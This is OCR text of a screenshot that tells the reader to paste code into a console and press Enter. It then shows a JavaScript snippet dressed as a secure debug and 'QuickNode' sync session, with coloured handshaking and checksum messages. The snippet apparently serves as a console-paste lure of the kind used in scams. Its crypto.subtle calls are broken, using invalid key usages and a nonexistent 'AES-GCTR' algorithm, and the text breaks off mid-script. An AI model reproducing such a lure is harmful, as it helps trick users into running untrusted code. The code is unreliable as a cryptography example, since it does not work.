
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: pwekto
rwnuh

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Directory lis
t failed: (Hash: 0x62aed0c7)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"ECDSA",hash:"SHA-25
6"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"ECDSA",sal
t:new Uint8Array(25)}, k, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");
